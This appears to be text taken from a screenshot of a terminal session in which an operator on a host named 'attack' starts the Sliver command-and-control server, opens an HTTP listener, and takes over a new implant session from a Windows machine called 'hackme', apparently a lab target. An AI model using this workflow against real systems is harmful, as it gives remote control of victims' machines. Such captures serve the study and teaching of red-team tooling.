 root@attack: /home/user
root@attack:/home/user# sliver-server
SLIVER
All hackers gain fear
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session f57ebcb9 NEW_SHAKEDOWN - (hackme) - windows/amd64 - Fri, 22 Aug 2025 16:26:25 UTC
[server] sliver > use f57ebcb9
[*] Active session NEW_SHAKEDOWN (f57ebcb9-783b-449b-ad02-c1ccfc5298ea)
[server] sliver (NEW_SHAKEDOWN) >